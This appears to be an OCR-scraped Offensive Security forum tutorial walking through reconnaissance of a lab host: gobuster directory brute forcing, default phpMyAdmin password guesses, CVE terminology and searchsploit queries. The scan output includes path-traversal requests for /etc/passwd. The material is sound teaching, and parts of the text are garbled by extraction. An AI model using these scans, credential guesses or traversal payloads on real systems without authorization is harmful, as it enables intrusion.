

**Reply Reply With Quote** 05-17-2016, 07:59 AM #8 Join Date: Jun 2011 **g0tmi1k Offsec Staff** 462 Posts: B

# **Information Gathering**

## **Web Application (Hidden)**

**Robots(.txt) vs Spiders**

A quick check to see if there's anything the system administrator wouldn't want a Internet spider to index: *Note: For common/default values to look/check for: https://github.com/h5bp/html5-boilerplate*

#### Code:

```
root@kali:~# curl 10.11.1.71/robots.txt -s | html2text
****** Not Found ******
The requested URL /robots.txt was not found on this server.
===========================================
 Apache/2.4.7 (Ubuntu) Server at 10.11.1.71 Port 80
root@kali:~#
```
### oot@kali:~# curl 10.11.1.71/robots.txt -s | html2text \*\*\*\*\*\* Not Found \*\*\*\*\*\* The requested URL /robots.txt was not found on this server. \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ Apache/2.4.7 (Ubuntu) Server at 10.11.1.71 Port 80

root@kali ~# Useful tool: **parsero**

### **URL Brute Force (General)**

Brute forcing doesn't always mean passwords attacks. Its the process of guessing, by trying certain combinations (either pre-defined from a dictionary/wordlist or trying every possible value, increasing its value each time). We can apply this to URLs too.

There's various tools to help us do this, such as: **DirB** (CLI), **DirBuster** (GUI), **wfuzz** (CLI), **Burp Suite** (GUI), and *my favourite* **Gobuster** (CLI).

Just like password brute forcing, it doesn't matter how "good" a tool is, the key is the wordlist. **If the "magic" value isn't in the wordlist, its not going to be discovered**. And keep in mind the longer the wordlist, the longer the attack will take. *Note: The labs have been designed so you should not be brute forcing anything for more than 30 minutes.*

Some of the mentioned tools come with their own wordlists with them (such as DirB & wfuzz) which have commonly found URLs - *and you can mix and match the tools to the wordlists.*

However, there is a dedicated project called "**SecList**" which aims to cover as many general/generic wordlists as possible (for every topic). Its worth having a quick explore:

- DirB **/usr/share/dirb/wordlists/**
- wfuzz **/usr/share/wfuzz/wordlist/**
- SecList **/usr/share/seclists/**

*Note: Depending on your Kali version, you may have to install them (apt-get install -y [name])*

```
root@kali:~# gobuster -u http://10.11.1.71/ \
 -w /usr/share/seclists/Discovery/Web_Content/common.txt \
 -s '200,204,301,302,307,403,500' -e
=====================================================
Gobuster v1.0 (DIR support by OJ Reeves @TheColonial)
 (DNS support by Peleus @0x42424242)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.11.1.71/
[+] Threads : 10
                            : /usr/share/seclists/Discovery/Web_Content/common.txt
[+] Status codes : 500,200,204,301,302,307,403
[+] Expanded : true
                                =====================================================
http://10.11.1.71/.hta (Status: 403)
http://10.11.1.71/.htaccess (Status: 403)
http://10.11.1.71/.htpasswd (Status: 403)
http://10.11.1.71/cache (Status: 301)
http://10.11.1.71/cgi-bin/ (Status: 403)
http://10.11.1.71/core (Status: 301)
http://10.11.1.71/custom (Status: 301)
http://10.11.1.71/index.php (Status: 302)
http://10.11.1.71/javascript (Status: 301)
http://10.11.1.71/phpmyadmin (Status: 301)
http://10.11.1.71/server-status (Status: 403)
http://10.11.1.71/site (Status: 301)
http://10.11.1.71/templates (Status: 301)
 ...SNIP...
root@kali:~#
```


So let's break these values down:

/index.php (Status: 302) /cache (Status: 301) /core (Status: 301) /custom (Status: 301) /javascript (Status: 301) /phpmyadmin (Status: 301) <-- Could be something. /site (Status: 301) /templates (Status: 301) /.hta, /.htaccess, /.htpasswd (Status: 403) <-- Good chance "dot files" are not allowed to be accessed directly. /cgi-bin/ (Status: 403) <-- Could be something. /server-status (Status: 403) <-- Shame. Might of got some nice information about the machine.

Options now:

- Poke around at phpMyAdmin.
- Try a different wordlist. Either/mixture/all:
	- Another general one.
	- One targeted towards: /cgi-bin/.
	- *...We don't have enough (custom) information to generate one towards our target (using CeWL/wordhound), as its using a sample page.*
- Start researching vulnerabilities and issues in known software.
	- *The later we do this, hopefully we will know more about the target and have more to research, increasing the possible attack surface.*

#### **phpMyAdmin**

So using iceweasel/firefox/chrome, we can navigate to http://10.11.1.71/phpmyadmin and see the following:



We manually try a few default values such as:

- **admin** \ "" (blank), **admin** \ **admin**, **admin** \ **password**
- **root** \ "" (blank), **root** \ **root**, **root** \ **password**

However, it wasn't successful. A Google search shows the default passwords depends on how phpMyAdmin was installed and the OS and it's version - we tried every value.

We could start a online password attack on it, however the chance of it being successful is slim. **We'll put a pin it in now, and put it at the end of to "try list" so we will revisit it at a later time** *(if required)*.

#### **URL Brute Force (CGI)**

So next on our list, another wordlist to try! As we have already done a wordlist of common values, let's use what we learnt from it and start to get a specific/specialize, by targeting CGI URLs.

All we are going to-do, is re-run the same command as last time, however switch out the wordlist with another one from SecList:

```
root@kali:~# gobuster -u http://10.11.1.71/ \
 -w /usr/share/seclists/Discovery/Web_Content/cgis.txt \
 -s '200,204,301,302,307,403,500' -e
=====================================================
Gobuster v1.0 (DIR support by OJ Reeves @TheColonial)
 (DNS support by Peleus @0x42424242)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.11.1.71/
[+] Threads<br>[+] Wordlist
                       : 10<br>: /usr/share/seclists/Discovery/Web_Content/cgis.txt
[+] Status codes : 204,301,302,307,403,500,200
[+] Expanded : true
=====================================================
http://10.11.1.71/./ (Status: 302)
http://10.11.1.71/index.php?chemin=..%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fetc (Status: 302)
http://10.11.1.71/index.php/123 (Status: 302)
http://10.11.1.71/?mod=node&nid=some_thing&op=view (Status: 302)
http://10.11.1.71/?mod=some_thing&op=browse (Status: 302)
http://10.11.1.71/index.php?file=index.php (Status: 302)
^C
root@kali:~#
```


...We killed it before it could complete. This is because we are just been flooded with data that we are not interested in right now (all those redirects - HTTP 302). Let's filter them out for the time being, if we need to, re-scan again with them enabled (we put it on our on "to try later" list). Useful: List of HTTP status codes

Code: root@kali:~# gobuster -u http://10.11.1.71/ \ -w /usr/share/seclists/Discovery/Web\_Content/cgis.txt \ -s '200,204,403,500' -e ...SNIP...<br>[+] Status codes : 500,200,204,403 [+] Status codes : 500,200,204,403<br>...SNIP... 17.<br>http://10.11.1.71/cgi-bin/admin.cgi?list=../../../../../../../../../../../etc/passwd (Status: 200)<br>http://10.11.1.71/cgi-bin/admin.cgi?list=../../../../../../../../../../et



/cgi-bin/test.cgi (Status: 200) <-- Could be something. /phpmyadmin/ (Status: 200) <-- Knew this already for last time. /cgi-bin/.htaccess, /cgi-bin/.htaccess.old, /cgi-bin/.htaccess.save, /cgi-bin/.htpasswd, /cgi-bin/.htaccess~, /.htpasswd, /.htaccess (Status: 403) <-- Like last time, good chance "dot files" are not allowed to be accessed. /server-status (Status: 403) <-- Like last time, Can't use it to get some nice information about the machine. /icons/ (Status: 403) <-- Not helpful.

The take away on it this time around, anything starting with ".hta" is blocked. This has NOT been applied to "./cgi-bin/" URLs, so if you can guess/predict what's on the target, we can access them (just not the index page!).

### **Summary**

We have three hidden URLs to look at:

- http://10.11.1.71/phpmyadmin/
- http://10.11.1.71/cgi-bin/admin.cgi
- http://10.11.1.71/cgi-bin/test.cgi

*Last edited by g0tmi1k; 07-22-2016 at 03:34 PM.*

**Reply Reply With Quote**



# **Information Gathering**

## **Vulnerabilities vs Exploits vs CVEs**

A quick overview of a few terms:

- A **vulnerability** is flaw in a system which COULD provide an attacker with a way into the software itself, in a unattended manner.
	- It is not an open door, but a weak door, which MIGHT allow an attacker a way in.
- A **exploit** is the way INTO the system. An attacker turns the vulnerability into a method into the system.
	- An exploit is the tool used to bust down the door allowing the attacker to walk through the door.
- **0day** means the exploit has been known about for less than a day. So the software authors didn't have any notice/chance to create a patch, to protect from the vulnerability.
	- Someone has found a way to bust down a door without giving the chance to put up any protections, stopping the attack from happening.
- **1day** means the vulnerability is publicly known about, allowing for the software authors to create a patch. However, there isn't yet any public exploit code.
	- Able to protect a door from being busted down even though there isn't yet a known way to open the door.

**CVE** is a standard, for making a list of vulnerabilities, using a certain naming format and terms. It makes it easier to identity and reference vulnerabilities.

- Able to identity what the issue is.
- A "**feature**" is using the software how it was designed in order to perform an action Such as allowing file uploads on a web site, to share pictures, might also allow for web shells to be uploaded.

Please note:

- Not every vulnerability can be exploited (for various reasons).
- Not every vulnerability has an exploit (for various reasons).
- Not every vulnerability or exploit is "public" (Sometimes are kept "private" so they are not shared with anyone or required to be purchased. Sometimes these vulnerabilities are not even publicly known about!)
- Not every vulnerability has a CVE (for various reasons).
- There are other naming conventions than CVEs to identity issues (such as Microsoft's Bulletins).
- There might be multiple exploits for the same vulnerability (e.g. re-written in different coding languages).
- One exploit might use/target multiple vulnerabilities.
- Exploits may get updated over time (just like any other software)!
- Exploits may affect a range of software versions (depends on the vulnerability, which depends on the code used in the software in the first place).
- It's possible to chain vulnerabilities to create a exploit (Allowing to access/reach places in code which normally wouldn't be accessible).
- Some "Denial of Service (DoS)" exploits are the beginning of creating a PoC exploit. Not every DoS exploit can be converted (goes back to not every vulnerability can be exploited).
- A "Proof of Concept (PoC)" exploit is to demonstrate the vulnerability is exploitable. Depending on the state of the PoC, it may require work in order to reach desired goal (E.g. it displays a pop up alert, rather than executing commands on the target). These are not always stable.
- A weaponized exploit, means the payload will work for everyone/anyone every time, out of the box without any configuration needed. These are stable.
- *...This is only a quick overview/guide!*

## **Attack Surface based on Target's Information**

Up till now, we really haven't tried to "hack" into the target - more about just being an end user and gathering information about the system (might of just tried a default. Using what we know, we have some information about the software installed on the target. Let's put what we know in order (based on the attack surface chance of being vulnerable):

- 1. Web Application BigTree CMS 4.0.6
- 2. Web Technologies PHP 5.5.9
- 3. Web Server Apache 2.4.7
- 4. SSH Service OpenSSH 6.6
- 5. Database MySQL (Not sure on the version)
- 6. OS Ubuntu (14.04? not sure on the version)

The justification for this, mainly comes from experience (background knowledge based on issues seen in the past):

- We don't have **direct** access to either the OS or MySQL database, as well as know their version number at this stage - which is why they are at the bottom.
- SSH is known being 'stable' service (which we know from researching CVEs).
- The web server is relatively modern. Theres only a very slim chance there will be an vulnerable issue with it.
- The PHP core itself (not user created code) has had various issues in recent years so there is a chance it could be

vulnerable to \*something\*

- however often requires a certain setting/actions, which lowers its possibility we can exploit something.
- The highest chance of there being a exploit, allowing us to get a foot hold into the system, would be in the web application.
	- This is because it is the newest technology so would have had less time to mature due to less developers/pairs of eyes looking and working on the code.
	- It also has the largest attack surface based on it being able to access the database (nothing else which we can interact with can).

## **Exploit-Database & CVEs**

Exploit-Database (sometimes called, Exploit-DB or E-DB) is exactly what it says, a collection of exploits (all of which are free to access).

This can be accessed either online via the web site (https://www.exploit-db.com/) or offline using the command line tool, **searchsploit**.

Using them, it is possible to search for known exploits (not vulnerabilities!) using various terms/criteria, such as software, versions and CVEs.

For more information about Exploit-DB, see here, else see here for SearchSploit.

*Note: Whilst there are other sources for exploits (such as SecurityFocus and PacketStorm), all the exploits you will require for the labs can be found on Exploit-DB (which is maintained by Offensive Security)!*

Useful tools: **vFeed** (allows searching for known vulnerabilities, not exploits), searchsploit (exploit database)

Something to keep in mind, as the exploits hosted on Exploit-DB are submitted from the exploit authors, their exploit title formats may differ slightly. This means it may take multiple different search terms to find the exploit you are looking for *(more about this later).*

This is when searching for CVEs is more useful, however it requires researching and knowing of a CVE value before hand...

Useful CVE sites:

- CVE lookup https://www.cvedetails.com/vendor.php **(Great to see an overview)**
- CVE information https://www.cvedetails.com/cve/[CVE]
- CVE information http://cve.mitre.org/cgi-bin/cvename.cgi?name=[CVE]
- CVE information https://web.nvd.nist.gov/view/vuln/detail?vulnId=[CVE]
- Depending on the site of the software, it may also be tracking CVEs on its own page (and often has a lot more information about the issue) - e.g. https://security-tracker.debian.org/tracker/[CVE]
- CVE sources https://cve.mitre.org/data/refs/index.html

*Last edited by g0tmi1k; 11-22-2016 at 03:29 PM.*

**Offsec Staff g0tmi1k** **Reply Reply With Quote**

#10

Join Date: Posts: Jun 2011 462

▤

# **Information Gathering**

## **SearchSploit (Part 1)**

05-18-2016, 01:35 PM

For the purpose of demonstrating searching, let's forget the attack surface ordering which was defined/discuss earlier. This will *allow us to show* additional *tips on searching, allowing us to find exploits quicker.*

### **OpenSSH 6.6**

Let's see what we can find out about this service.

```
root@kali:~# searchsploit OpenSSH 6.6
...
```


We were a little specific with what we searched for, so let's loosen it up, by removing the subversion.

- Example #1: What if the exploit title was called "OpenSSH 6.x" (meaning for every subversion of v6?)?
- Example  $#2$ : What if the title is "OpenSSH  $\leq$  = 6.8" (meaning every version of 6.8 and under)

*Side Note: This is something to always keep in mind when searching for Linux Kernel exploits!*



Exploit Title | Path<br>| (/usr/share/exploitdb/platforms)  $ali -#$ 

*Note: We didn't use "grep -v 'dos'", as we want the slashes, hinting its a path. Else we might be filtering out "dos" from the titles (as grep isn't removing based on whole words!)*

Time to relax the search terms again, by trying: "searchsploit Apache 2.4" and searchsploit Apache 2.x"

```
Code:
  root@kali:~# searchsploit apache 2.4 | grep -v '/dos/'
   ...
